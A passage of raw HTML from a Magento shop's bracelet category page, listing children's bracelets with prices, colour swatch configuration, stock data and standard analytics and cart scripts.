                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3943]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.245" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3943/" method="post">
                                            <input type="hidden" name="product" value="3943">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3943,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3943","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Candy Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Candy Kids Bracelet&quot;,&quot;id&quot;:&quot;5721&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Braccialetti&quot;,&quot;position&quot;:18}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-candy-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-candy-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5721">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/_/b/_b_r_braccialetto_candy_kids_70060_1_1.jpeg"
            loading="lazy"
            width="280"
            height="420"
            alt="Candy&#x20;Kids&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-5721 {
    width: 280px;
}
.product-image-container-5721 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5721");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5721  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Candy Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Candy Kids Bracelet&quot;,&quot;id&quot;:&quot;5721&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Braccialetti&quot;,&quot;position&quot;:18}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-candy-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-candy-kids.html">
                                Candy Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5721" data-price-box="product-id-5721"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5721"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5721"
         data-role="swatch-option-5721"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5721]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2001","label":"Fuchsia","products":["5714"]},{"id":"2190","label":"Baby Pink\/Yellow\/Clear Blue","products":["5720"]},{"id":"2196","label":"Pink\/Clear Pink\/White","products":["5718"]},{"id":"2198","label":"Light Lilac\/Baby Pink\/White","products":["5719"]},{"id":"2265","label":"Rose_Pink_Lurex","products":["5715"]},{"id":"2266","label":"PearlPink_Lurex","products":["5716"]},{"id":"2267","label":"Lavender_Lurex","products":["5717"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5714":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5720":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5718":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5719":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5715":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5716":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5717":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}},"productId":"5721","chooseText":"Choose an Option...","images":[],"index":{"5714":{"144":"2001"},"5720":{"144":"2190"},"5718":{"144":"2196"},"5719":{"144":"2198"},"5715":{"144":"2265"},"5716":{"144":"2266"},"5717":{"144":"2267"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9968"},"5714":{"sku_value":"B9968 70060","is_in_stock":true,"qty":97},"5720":{"sku_value":"B9968 CAM10","is_in_stock":true,"qty":97},"5718":{"sku_value":"B9968 CAM3","is_in_stock":true,"qty":99},"5719":{"sku_value":"B9968 CAM5","is_in_stock":true,"qty":93},"5715":{"sku_value":"B9968 G889","is_in_stock":true,"qty":99},"5716":{"sku_value":"B9968 S1088","is_in_stock":true,"qty":99},"5717":{"sku_value":"B9968 S1090","is_in_stock":true,"qty":98}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5714":"B9968 70060","5720":"B9968 CAM10","5718":"B9968 CAM3","5719":"B9968 CAM5","5715":"B9968 G889","5716":"B9968 S1088","5717":"B9968 S1090"}},
                    "jsonSwatchConfig": {"144":{"2001":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_70060_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_70060_1.jpeg","label":"Fuchsia"},"2190":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_cam_10_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_cam_10_1.jpeg","label":"Baby Pink\/Yellow\/Clear Blue"},"2196":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_cam_3_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_cam_3_1.jpeg","label":"Pink\/Clear Pink\/White"},"2198":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_cam_5_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_cam_5_1.jpeg","label":"Light Lilac\/Baby Pink\/White"},"2265":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_g889_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_g889_1.jpeg","label":"Rose_Pink_Lurex"},"2266":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_s1088_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_s1088_1.jpeg","label":"PearlPink_Lurex"},"2267":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/b\/_b_r_braccialetto_candy_kids_s1090_1.jpeg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/b\/_b_r_braccialetto_candy_kids_s1090_1.jpeg","label":"Lavender_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5721]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9968" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5721/" method="post">
                                            <input type="hidden" name="product" value="5721">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5721,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5721","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Heartbeat Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heartbeat Kids Bracelet&quot;,&quot;id&quot;:&quot;4391&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:19}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-heartbeat-kids.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-heartbeat-kids.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4391">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/_/l/_l_e_lemon_1_2.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="braccialetto-heartbeat-kids-methylene"/></span>
</span>
<style>.product-image-container-4391 {
    width: 280px;
}
.product-image-container-4391 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4391");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4391  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Heartbeat Kids Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heartbeat Kids Bracelet&quot;,&quot;id&quot;:&quot;4391&quot;,&quot;price&quot;:&quot;15.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:19}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-heartbeat-kids.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-heartbeat-kids.html">
                                Heartbeat Kids Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4391" data-price-box="product-id-4391"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4391"                data-price-amount="15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€15.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4391"
         data-role="swatch-option-4391"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4391]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1977","label":"Lemon","products":["5867"]},{"id":"1980","label":"Yellow","products":["4380"]},{"id":"1995","label":"Red","products":["4377"]},{"id":"1999","label":"Pink_Fluo","products":["4387"]},{"id":"2003","label":"Flamingo Rose","products":["5865"]},{"id":"2004","label":"Baby_Pink","products":["4389"]},{"id":"2005","label":"Intense_Lilac","products":["4390"]},{"id":"2025","label":"Navy_Blue","products":["4383"]},{"id":"2028","label":"Blue Jeans","products":["5866"]},{"id":"2041","label":"Methylene","products":["4386"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4380":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4377":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4387":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4390":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4383":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4386":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5865":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5866":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"5867":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}},"4389":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}},"productId":"4391","chooseText":"Choose an Option...","images":[],"index":{"4380":{"144":"1980"},"4377":{"144":"1995"},"4387":{"144":"1999"},"4390":{"144":"2005"},"4383":{"144":"2025"},"4386":{"144":"2041"},"5865":{"144":"2003"},"5866":{"144":"2028"},"5867":{"144":"1977"},"4389":{"144":"2004"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9938"},"4380":{"sku_value":"B9938 70083","is_in_stock":true,"qty":20},"4377":{"sku_value":"B9938 70030","is_in_stock":true,"qty":20},"4387":{"sku_value":"B9938 71903","is_in_stock":true,"qty":80},"4390":{"sku_value":"B9938 70032","is_in_stock":true,"qty":54},"4383":{"sku_value":"B9938 3357","is_in_stock":true,"qty":97},"4386":{"sku_value":"B9938 71090","is_in_stock":true,"qty":56},"5865":{"sku_value":"B9938 1584","is_in_stock":true,"qty":22},"5866":{"sku_value":"B9938 1961","is_in_stock":true,"qty":51},"5867":{"sku_value":"B9938 1735","is_in_stock":true,"qty":48},"4389":{"sku_value":"B9938 70049","is_in_stock":true,"qty":51}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4380":"B9938 70083","4377":"B9938 70030","4387":"B9938 71903","4390":"B9938 70032","4383":"B9938 3357","4386":"B9938 71090","5865":"B9938 1584","5866":"B9938 1961","5867":"B9938 1735","4389":"B9938 70049"}},
                    "jsonSwatchConfig": {"144":{"1977":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/l\/_l_e_lemon_1_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/l\/_l_e_lemon_1_1.jpg","label":"Lemon"},"1980":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_giallo__70083_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_giallo__70083_1.jpg","label":"Yellow"},"1995":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_rosso_70037_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_rosso_70037_1.jpg","label":"Red"},"1999":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_rosa_fluo_71903.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_rosa_fluo_71903.jpg","label":"Pink_Fluo"},"2003":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/f\/_f_l_flamingo_3.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/f\/_f_l_flamingo_3.jpg","label":"Flamingo Rose"},"2004":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_rosa_baby_70049.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_rosa_baby_70049.jpg","label":"Baby_Pink"},"2005":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_lilla_intenso_70032_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_lilla_intenso_70032_1.jpg","label":"Intense_Lilac"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_blu_navy_3357_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_blu_navy_3357_1.jpg","label":"Navy_Blue"},"2028":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/_\/j\/_j_e_jeans_4.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/_\/j\/_j_e_jeans_4.jpg","label":"Blue Jeans"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/h\/_\/h_e_heartbeat_baby_metilene_71090.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/h\/_\/h_e_heartbeat_baby_metilene_71090.jpg","label":"Methylene"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4391]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":12.295080967213},"oldPrice":{"amount":15},"basePrice":{"amount":12.295080967213},"finalPrice":{"amount":15}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9938" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4391/" method="post">
                                            <input type="hidden" name="product" value="4391">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4391,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4391","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
